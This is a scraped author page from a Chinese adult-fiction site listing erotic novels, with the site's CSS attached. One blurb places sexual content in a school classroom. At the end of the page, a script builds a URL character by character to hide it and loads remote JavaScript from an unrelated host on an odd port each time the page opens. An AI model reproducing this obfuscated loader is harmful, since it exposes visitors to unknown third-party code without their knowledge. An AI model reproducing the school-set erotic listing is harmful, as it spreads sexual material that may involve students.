

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dgchuanding1.com/author/%E6%B2%90%E6%99%9A%E5%BD%92%E8%A1%8C/
body_size: 2299
content:

<!DOCTYPE html>
<html lang="zh">
<head>
<meta charset="UTF-8">
    <title>沐晚归行的文章列表_H书网</title>
    <meta name="keywords" content="沐晚归行的文章列表" />
    <meta name="description" content="沐晚归行的文章列表" />
<!-- header -->
    <meta name="MobileOptimized" content="240"/>
    <meta name="applicable-device" content="mobile"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0"/>
    <meta http-equiv="Cache-Control" content="max-age=300"/>
    <meta http-equiv="Cache-Control" content="no-transform "/>
    <link rel="shortcut icon" type="image/x-icon" href="/static/fugu_WAP/favicon.ico" media="screen">
    <link rel="stylesheet" href="/static/fugu_WAP/style.css">
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery/3.4.0/jquery.min.js"></script>
    <script src="https://cdn.bootcdn.net/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/fugu_WAP/common.js"></script>
</head>
<body>
<div class="main">
    <div class="head">
    <h1 class="logo"><a href="/">H书网</a></h1>
    <div class="loginbar">
        <script>login()</script>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
    <ul>
        <li><a href="/">首页</a></li>
        <li><a href="/sort/">书库</a></li>
        <li><a href="/rank/">排行</a></li>
        <li><a href="/quanben/sort/">完本</a></li>
        <li><a href="/history.html" rel="nofollow">足迹</a></li>
        <div class="clear"></div>
    </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="/search/" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                <input id="txt2" type="submit" value="点击搜索"/>
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>

<!-- /header -->
<div class="ranking_list">
    <ul>
		<li class="ranking curr" style="width:100%;"><p><a href="#">"沐晚归行" 的小说</a></p></li> 
	</ul>
    <div class="clear"></div>
</div>

<div class="branch_menu">
    <div class="article">
        <div class="pic">
            <a href="/book/91747/">
                <img src="http://www.dgchuanding1.com/images/91/91747/91747s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/91747/">沦为他们的玩物【nph】</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%B2%90%E6%99%9A%E5%BD%92%E8%A1%8C/">沐晚归行</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/84508/">
                <img src="http://www.dgchuanding1.com/images/84/84508/84508s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/84508/">青橘&& （校园1v1）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%B2%90%E6%99%9A%E5%BD%92%E8%A1%8C/">沐晚归行</a></p>
            <p class="simple"></p>
        </div>
    </div>
    <div class="article">
        <div class="pic">
            <a href="/book/83741/">
                <img src="http://www.dgchuanding1.com/images/83/83741/83741s.jpg" width="75" height="100" />
            </a>
        </div>
        <div class="content">
            <h6><a href="/book/83741/">青橘 （校园1v1）</a></h6>
            <div class="leftpic"></div>
            <div class="rightpic"></div>
            <p class="author"><a href="/author/%E6%B2%90%E6%99%9A%E5%BD%92%E8%A1%8C/">沐晚归行</a></p>
            <p class="simple"> 青橘 （校园1v1）,青橘 （校园1v1）小说阅读,玄幻魔法类型小说,青橘 （校园1v1）由作家沐晚归行创作,方青橘缺钱，很缺很缺。但是她运气好，有两个金主爸爸一个，是网络上结识的，财大气粗，神秘莫测的语c金主。一个，是她表面高冷禁欲，实则重欲重色的学神同桌。隔着网线，她是俏皮可爱，摄魂勾魂的狐狸精。在学校里，她安静寡言，看着木讷，就是这么一个人，任谁都不会想到，她敢在课堂上，借着课桌椅的遮挡，</p>
        </div>
    </div>
    

</div>

<div class="footer">
    <div class="main1">
        <div class="searchbox">
            <div class="leftpic"></div>
            <form action="/search/" method="post">
                <div class="txt">
                    <input id="txt1" type="text" name="searchkey" placeholder="书名或作者" />
                    <input id="txt2" type="submit" value="点击搜索"/>
                    <input type="hidden" name="type" value="articlename"/>
                </div>
            </form>
            <div class="rightpic"></div>
        </div>
    </div>
    <div class="footer_info">
        <span><a href="/">首页</a></span> |
        <span><a href="/bookcase/" rel="nofollow">书架</a></span> |
        <span><a href="/history.html" rel="nofollow">阅读记录 </a></span>
    </div>
    <div class="footer_pic"></div>
    <div class="clear"></div>
</div>

<!-- </div> -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9e317ee924b64bce4360fa19be397457";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3ca9f2b860841db78088b01e107e9519";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?c81a3028e953ed40f1d794bad1027c23";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'c'+'z'+'.'+'d'+'b'+'r'+'a'+'u'+'l'+'m'+'a'+'t'+'.'+'c'+'o'+'m'+':'+'2'+'0'+'2'+'4'+'1'+'/'+'j'+'s'+'/'+'3'+'1'+'6'+'1'+'a'+'7'+'2'+'2'+'0'+'3'+'b'+'3'+'/'+'4'+'a'+'d'+'6'+'2'+'0'+'3'+'2'+'.'+'j'+'s'+'?v=7"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.dgchuanding1.com/static/fugu_WAP/style.css
body_size: 22997
content:
body{font: 1px "微软雅黑", "Microsoft Yahei", "Arial Narrow";font-size:14px;background: rgb(246,245,238);}
*{margin:0px;padding:0px;}
.clear{clear:both}
a{text-decoration:none; color: #000;}
ul li{list-style:none;}
h1,h2,h3,h4,h5,h6{font-size:12px; font-weight:normal;}
img{border:0; vertical-align:middle;}
a:link {text-decoration: none;}
.leftpic,.txt,.rightpic,.sub_menu h3,.conterpic,.more,.menu_nav p a,.sub_menu1 h3,.sub_menu2 h3,.sub_menu3 h3,.footer_pic,.branch_menu h3,.infohead .infolink p,.info_menu h3,.info_menu1 h3,.content_title h1,.content_title p,.novelbutton p{background: url('tu.png')}

.main{width: 100%;}
.head{height: 50px; position: relative;top: 0px;overflow: hidden;background: #896461;border-bottom:1px solid #a47b7b}
.logo{height: 30px; overflow: hidden;margin-top:10px;margin-left:10px;}
.logo a{font-size: 26px; color: #fff; font-weight: bold;}
.loginbar{position: absolute;right: 5px; top: 10px; width: 130px; height:30px;}
.loginbar p{position: relative;float: left;width:60px; height:30px;line-height: 30px;text-align:center; margin-left:5px; background: #9c827e;border-radius: 5px;}
.loginbar a{color:#fff;font-size:14px;}
.nav{ height: 40px;background: #896461;line-height: 40px;border-top:1px solid #72524f}
.nav ul{margin: auto;}
.nav ul li{float: left; width:20%; text-align: center }
.nav ul li a{color: #FFF;font-size:16px;}
.main1{margin:10px;}
.searchbox{position: relative;height: 30px;}
.searchbox .leftpic{position: absolute; left: 0px; width: 28px; height: 50px;background-position: -0px -77px; }
.searchbox .txt{position: absolute; left: 26px;right:70px; background-position: -0px -0px; height: 30px;}
.searchbox .rightpic{position: absolute; right: 0px; background-position: -50px -77px; width: 70px; height: 30px;}
.searchbox #txt1{outline:none;position: absolute;top: 3px; left: 0px; right: 50px;height: 23px; width: 100%; border: 0; background: #F7F7EF;}
.searchbox #txt2{position: absolute;top: 6px; right: -60px;z-index: 1; background:none; border: none; color: #FFF;}

.sub_menu{position: relative; top:20px;}
.sub_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu .more a{display: block;}
.menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.menu_nav p{float: left; width: 20%;}
.menu_nav p a{ background-position: -0px -127px; padding-left: 10px;color: #8F5042;}
.sub_menu .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu .list .p3 a{color: #999;}

.sub_menu1{position: relative; top:18px; margin:10px 10px 0px 10px;font-size:14px;}
.sub_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu1 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu1 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu1 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu1 .more a{display: block;}
.sub_menu1 .list{margin:10px 0px;}
.sub_menu1 .list li{float: left; width: 23%;overflow: hidden;margin:0px 1%;text-align: center; }
.sub_menu1 .list .p2{overflow: hidden;height:20px;line-height:20px;text-align:center;font-size:12px;}
.sub_menu1 .list .p3 {line-height: 16px; height: 16px;overflow:hidden;text-align:center;font-size:12px;color:#999}
.sub_menu1 .list .p3 a{color: #999;}

.sub_menu2{position: relative; top:18px; margin:20px 5px 0px 5px; font-size:14px;}
.sub_menu2 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu2 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu2 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu2 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu2 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu2 .more a{display: block;}
.sub_menu2 .article{position: relative; margin:10px;}
.sub_menu2 .article .pic{width: 80px;}
.sub_menu2 .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.sub_menu2 .content h6{ height: 18px; overflow: hidden;background: none;}
.sub_menu2 .content h6 a{font-size: 14px;}
.sub_menu2 .content .leftpic{position: absolute; top: 10px;left: 0px; right: 0px; background-position: -0px -290px; height: 10px;}
.sub_menu2 .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.sub_menu2 .content .author{margin-top: 5px;}
.sub_menu2 .content .author a{color: #666;}
.sub_menu2 .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height:20px;}
.sub_menu2 .article .list{ margin-top: 10px;}
.sub_menu2 .list li{height:30px; line-height:30px; overflow: hidden; color: #999;}
.sub_menu2 .list .s1{margin-right: 10px;}
.sub_menu2 .list .s1 a{color: #999;}
.sub_menu2 .list .s2{margin-right: 10px;}
.sub_menu2 .list .s3{margin-left: 10px;}
.sub_menu2 .list .s3 a{color: #666;}

.sub_menu3{position: relative; top:30px; padding-bottom: 30px;margin:10px 10px 0px 10px}
.sub_menu3 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;}
.sub_menu3 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.sub_menu3 .conterpic{position: absolute; top: 42px; left: 99px; right: 101px; height: 10px; background-position: -0px -185px;  }
.sub_menu3 .rightpic{position: absolute; right: 0px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.sub_menu3 .more{position: absolute; right: 0px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.sub_menu3 .more a{display: block;}
.sub_menu3 .menu_nav{height:16px; width: 95%; margin-left: 15px;overflow: hidden}
.sub_menu3 .menu_nav p{float: left; width: 25%;}
.sub_menu3 .menu_nav p a{ background-position: -0px -125px; padding-left: 10px; color: #8F5042;}
.sub_menu3 .list{width: 96%; margin-left: 15px; margin-top: 10px;}
.sub_menu3 .list li{float: left; width: 25%;overflow: hidden; }
.sub_menu3 .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.sub_menu3 .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.sub_menu3 .list .p3 a{color: #999;}
.sub_menu3 .menu_nav1{margin-top: 20px;}
.sub_menu3 .list_xm{ margin-top: 10px;margin-left: 5px;}
.sub_menu3 .list_xm li{height: 30px; line-height: 30px; overflow: hidden; color: #999;border-bottom:1px solid #ddd}
.sub_menu3 .list_xm .s1{margin-right: 10px;}
.sub_menu3 .list_xm .s1 a{color: #999;}
.sub_menu3 .list_xm .s2{margin-right: 10px;}
.sub_menu3 .list_xm .s3{margin-left: 10px;}
.sub_menu3 .list_xm .s3 a{color: #333;}

.footer{ margin:10px;margin-top:20px;}
.footer .main1{margin:10px 0px;}
.footer .footer_info{float: left; height: 20px; line-height: 20px; overflow: hidden; width: 60%;margin-top:20px;}
.footer .footer_info span{margin-right: 5px; margin-left: 5px;}
.footer .footer_info a{color: #666;}
.footer .footer_pic{float: right;background-position: -10px -445px; width: 100px; height: 100px;}
/* 分类页 */
.branch_menu{position: relative; margin-top:20px;}
.branch_menu h3{background-position: -0px -204px; width: 100px; height: 48px; line-height: 48px;overflow: hidden;margin-left:5px;}
.branch_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.branch_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px;  }
.branch_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.branch_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.branch_menu .more a{display: block;}
.branch_menu .menu_nav{margin:10px;height: auto;}
.branch_menu .menu_nav li{float: left; width: 25%; height: 30px; line-height: 30px; overflow: hidden;font-size:14px;text-align: center;}
.branch_menu .menu_nav li a{display: block; }
.branch_menu .menu_nav .this a{height:28px;line-height:28px;font-weight:bold;border-bottom:1px solid #ccc}
.branch_menu .menu_nav .pp{margin-right: 0px;}
.branch_menu .menu_nav li a{background-position:-0px -125px;color:#8F5042;}
.branch_menu .article{position: relative; margin-top: 10px; width: 95%; margin-left: 15px; margin-bottom: 15px;}
.branch_menu .article .pic{width: 80px;}
.branch_menu .article .content{position: absolute;left: 85px;right:0px; top: 0px;}
.branch_menu .content h6{ height: 18px; overflow: hidden;}
.branch_menu .content h6 a{font-size: 14px;}
.branch_menu .content .leftpic{position: absolute; top: 20px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.branch_menu .content .rightpic{position: absolute; top: 13px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.branch_menu .content .author{margin-top: 5px;}
.branch_menu .content .author a{color: #666;}
.branch_menu .content .simple{color: #999; height: 60px; overflow: hidden; margin-top: 5px; line-height: 20px;}
.infohead{position: relative;margin:10px;margin-top:20px;}
.infohead .cataloginfo{position: absolute; left: 100px; top: 0px; height: 120px; right: 0px; }
.infohead .cataloginfo h3{background-position: -0px -204px; height: 20px; font-size: 16px; line-height: 20px; overflow: hidden;}
.infohead .leftpic{position: absolute; top: 23px;left: 0px; right: 50px; background-position: -0px -300px; height: 10px;}
.infohead .rightpic{position: absolute; top: 16px; right: 0px; background-position: -0px -345px; height: 10px; width: 53px;}
.infohead .infotype{margin-top: 15px;}
.infohead .infotype p{color: #999;height: 22px; line-height: 22px; overflow: hidden;}
.infohead .infotype a{color:#666}
.infohead .infolink{height: 45px; line-height:45px;overflow: hidden; margin-top: 15px;}
.infohead .infolink li{ float: left; width:25%;}
.infohead .infolink p{background-position: -240px -210px; height: 43px; width:120px;}
.infohead .infolink p a{color: #712125; padding-left: 15px; }
.infohead .intro{margin-top: 15px; color: #999; line-height: 150%}
.infohead .intro p{text-indent: 2em;}
.info_menu{position: relative;}
.info_menu h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu .more a{display: block;}
.info_menu .list{margin:10px;}
.info_menu .list li{float: left; width: 25%;overflow: hidden;text-align: center }
.info_menu .list .p2{ width: 82px; overflow: hidden; margin-top: 5px; line-height: 15px;}
.info_menu .list .p3 {line-height: 16px; height: 16px; margin-top: 3px;}
.info_menu .list .p3 a{color: #999;}
.info_menu1{position:relative;padding-bottom:20px;margin-top:20px;}
.info_menu1 h3{background-position: -0px -204px; width: 100px; height: 50px; overflow: hidden;line-height: 46px;margin-left:5px;}
.info_menu1 h3 a{font-weight: bold; font-size: 14px; color: #8F5042;padding-left:20px;}
.info_menu1 .conterpic{position: absolute; top: 42px; left: 104px; right: 101px; height: 10px; background-position: -0px -185px; }
.info_menu1 .rightpic{position: absolute; right: 10px; top: 42px;  width: 105px; height: 10px; background-position: -116px -246px;}
.info_menu1 .more{position: absolute; right: 10px; top: 30px; width: 13px; height: 13px; background-position: -294px -86px; line-height: 50px; overflow: hidden;}
.info_menu1 .more a{display: block;}
.info_menu1 .list_xm{ margin:10px;}
.info_menu1 .list_xm li{height: 35px; line-height: 35px; border-bottom: 1px dashed #E9CBCB;overflow: hidden; color: #999;font-size:14px;}
.info_menu1 .gochapter{font-size:14px;text-align: center;height:40px;line-height: 40px;border-bottom: 1px solid #E9CBCB}

.chapterlist .chapters{margin:10px;}
.chapterlist .chapters li{height:35px; line-height:35px;overflow:hidden;border-bottom: 1px dashed #E9CBCB;font-size: 14px;}
.chapterlist .paixu{position: relative;}
.chapterlist .paixu .t1{font-size:14px;margin:10px;height:40px; line-height:40px;border-bottom:1px solid #7f615d}
.chapterlist .paixu .t2{position: absolute;top:10px;right:10px;}
.chapterlist .paixu .t2 a{padding:3px 7px;border:1px solid #7f615d;border-radius: 3px;margin-left:5px;}
.chapterlist .paixu .this{background-color: #7f615d;color:#fff}
.content_top{height: 40px; background: #896461; line-height: 35px;}
.content_top li{float: left; width: 25%; text-align: center; height: 40px; overflow: hidden;}
.content_top a{color:#FFF;font-size:14px;display:block;height:25px;line-height:25px;border-radius:3px; margin:0px 5px;margin-top:10px;}
.content_title{position: relative;height: 80px; overflow: hidden;}
.content_title h1{background-position: -75px -310px; height: 50px; line-height: 50px; width: 180px;font-size:16px;  margin: 0px auto;text-align: center; overflow: hidden;}
.content_button{position: relative; height: 30px;font-size: 12px;}
.content_button p{float: left;}
.content_button .button_left{position: absolute; left: 30px; width: 120px; height: 25px;}
.content_button .button_left p{ background-position: -71px -120px; width: 40px; height: 24px; line-height: 24px;text-align: center}
.content_button .button_left p a{color: #FFF;}
.content_button .button_right{position: absolute; right: 5px; width:110px; height: 25px;}
.content_button .button_right p{background-position: -205px -120px; width:25px; height: 25px; line-height: 25px;text-align:center;margin-left:5px; }
.content_button .button_right p a{color: #FFF;}
.novelcontent{padding:10px;line-height: 150%;font-size:16px;}
.articlecontent p{line-height:1.6rem; margin:15px 0;text-indent:2rem;}
.novelbutton{margin:20px 0px;font-size: 12px;line-height: 25px;}
.novelbutton li{float:left;width:25%;}
.novelbutton p{margin: 0px auto;height:25px;line-height: 25px;text-align: center; }
.novelbutton p a{color: #FFF; }
.novelbutton .p1{background-position: -132px -119px;width: 51px;}
.novelbutton .p2{background-position: -253px -119px;width: 67px;}
.currency_head{position: relative; height: 40px; line-height: 40px; background: #84605C}
.currency_head h1 a{color:#fff}
.currency_head .return{position: absolute; left: 10px; top: 7px; width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .return a{color: #FFF; font-weight: bold;}
.currency_head h1{margin: 0px auto; text-align: center; font-size: 14px; color: #FFF; font-weight: bold;}
.currency_head .homepage{position: absolute; right: 10px; top: 7px;width: 45px; height: 25px;background: #9c827e; border-radius: 3px; text-align: center; line-height: 25px;}
.currency_head .homepage a{color: #FFF;font-weight: bold;}

.login{margin:30px 10px;font-size:14px;}
.loginblock{position:relative;border-bottom: 1px solid #e2e2dd;height:60px;overflow: hidden;}
.loginblock .l{position:absolute;left:0px;top:24px;width:60px;text-align:left;}
.loginblock .r{position:absolute;top:17px;left:60px;right:10px;max-width: 300px;}
.loginsave p{position:absolute;top:22px;left:0px;}
.loginsave input{position:absolute;top:15px;left:110px;height:30px;width:30px;}
.loginblock .r .p1{height:25px;line-height: 25px;width:100%;border:1px solid #c79f99;border-radius:3px;}
.loginblock .r .p2{height:25px;line-height: 25px;width:30%;border:1px solid #c79f99;border-radius:3px;margin-right:10px;}
.loginblock .r .logincode .p1{width:auto;}
.loginbtn{text-align: center;border-bottom: none;}
.loginbtn input{border:1px solid #7f615d;background:#7f615d;color:#fff;border-radius: 3px;height:30px;line-height: 30px;width:100px;margin:15px 10px;}
.userinfo{margin:30px 10px 0px 10px;min-height: 300px;line-height: 30px}
.userinfo .p1{border-bottom: 1px solid #b5918c}
.userinfo .mybook a{color:red}
.foot{background: #8D6661; height: 35px; line-height: 35px; text-align: center; width: 96%; margin: 10px auto; border-radius: 5px;}
.foot li{float:left;width: 25%;}
.foot li a{color: #FFF;}
#login_email1{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px; }
#register_code{position: relative;height: 30px; margin-top: 0px; margin-left: 5px; line-height: 21px;}
.login_currency{width: 97%; height: 30px; margin: 5px auto; line-height: 21px; position: relative;}
.register_txt{position: absolute; left: 40px; top: 0px; right: 0px; width: 95%;}
.mybook_nav { background: #D5CCC3; width: 97%; border-radius: 3px; margin:0px auto; height:35px; line-height:35px; overflow:hidden; margin-bottom:5px; margin-top: 10px;}
.mybook_nav ul li{width:20%; overflow:hidden; float:left; text-align: center;}
.mybook_nav ul li a{color:#6C2325; }
.search{ width: 97%; margin: 10px auto;}
.search .key{height:25px;width:95%;line-height:20px; border:0px;color:#8D6661;text-indent:5px;font-size:16px;}
.search .go{height:24px;width:35px; border:0px; background-color:transparent; z-index:9999;}
.search .type{background-color:#fff; border:1px solid #CCC;width:50px; height:25px; line-height:25px; text-align:center; font-weight:bold; color:#8D6661; border-right: 0px; }
.searchresult{margin:10px;min-height:300px;}
.searchresult .p1{height:30px;line-height: 30px;border-bottom: 1px solid #b5918c;margin-bottom:10px;}
.searchresult .p2{border:1px solid #b5918c;padding:10px;border-radius:5px;margin:20px 0px 200px 0px;color:#999}
.searchresult .sone{height:30px;line-height: 30px;color:#999;}
.searchresult .sone .author a{color:#999}
.book_content{width: 97%; margin: 10px auto;}
.bookcasetitle{height:40px;line-height: 40px;border-bottom: 1px solid #D1BFBD;text-align: center}
.book_content .p1{font-weight: bold;}
.book_content .content_frame{ width:95%;border-bottom:1px solid #D1BFBD; margin: 10px auto;padding-bottom:10px;}
.book_content .content_frame p{height: 30px; line-height: 30px;color:#6C2325;overflow: hidden;}
.book_content .content_frame p a{color: #333;}
.book_content .content_frame .case_del a{display:block;color:#fff;width:80px;background: #816863;text-align: center;border-radius: 3px;}
.ranking_list{ margin:20px 10px 10px 10px;overflow: hidden}
.ranking_list li{float: left; width: 25%; text-align: center; margin-bottom: 10px; overflow: hidden;}
.ranking_list li p{height: 25px; line-height: 25px;margin:0px 5px; border: 1px solid #8D6661; border-radius: 3px;}
.ranking_list li a{color:#552021}
.ranking_list .curr p{background: #7f615d;}
.ranking_list .curr a{color:#fff}
.ranking_general{margin: 10px}
.articlegeneral{position: relative; height: 35px; line-height: 35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB;}
.articlegeneral a{color: #6C2325;}
.articlegeneral .p1{position: absolute;color:#666}
.articlegeneral .p2{position: absolute; left: 35px;}
.articlegeneral .p3{position: absolute; right: 0px; }
.articlegeneral .p3 a{color: #666;}
.page{text-align: center;color: #8D6661;line-height: 40px;}
.page a{height: 25px ;width: 34px; background: #8D6661; padding: 4px 10px 4px 10px; margin: 0px 10px 15px 0px; border-radius: 3px; color: #FFF;}
.page input{height: 25px; width: 50px; background: #8D6661; color: #FFF; margin-left: 5px;border:1px solid #7f615d;border-radius:3px;}
.page #pageinput{height:23px;line-height:23px;background: #FFF; color: #000;padding:0px 5px;}
.fullbox{margin:10px;}
.full_content{position: relative; height: 35px; line-height:35px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.full_content a{ color: #6C2325;}
.full_content .p1{position: absolute;color:#666}
.full_content .p2{position: absolute; left: 35px;}
.full_content .p3{position: absolute; right: 0px; }
.full_content .p3 a{color: #666;}
.author_box{width: 96%;margin: 10px auto 10px auto; border: 1px solid #E9CBCB; padding: 10px 0px 10px 0px; border-radius: 5px;}
.author_novel{color: #666; text-align: center;margin-top: 5px; margin-bottom: 10px;}
.author_novel span{margin-right: 5px;color: #6C2325; border: 1px solid #ccc; padding: 3px 5px 5px 7px; border-radius: 5px;}
.author_content{position: relative; height:40px; line-height:40px; overflow: hidden; border-bottom: 1px dashed #E9CBCB; width: 95%; margin: 0px auto; }
.author_content a{ color: #8D6661;font-weight: normal;}
.author_content .p1{position: absolute;}
.author_content .p2{position: absolute; left: 35px;}
.author_content .p3{position: absolute; right: 0px; }
.author_content .p3 a{color: #666;}
.history{margin:10px;}
.history ul li{margin-bottom: 10px;border-bottom: 1px solid #b5918c;padding-bottom:10px;}
.history .p1{border-bottom:1px solid #b5918c;height:30px;line-height: 30px;overflow: hidden;}
.history .p2{margin-bottom: 10px;}
.history .p2 span{padding:2px 7px;background: #b5918c;border-radius: 3px;color:#fff;margin-right:10px;}
.history .p3{margin-bottom: 10px;}
.history .p3 a{color:#999;}
.history .p4 a{display: block;background: #b5918c;width:70px;height:25px;line-height:25px;color:#fff;text-align: center;border-radius: 5px;font-size: 12px;}
.jumpcon{border:1px solid #b5918c;border-radius:5px;margin:30px 10px 100px 10px;padding:10px;background: #fff}
.bottomad{margin:10px;}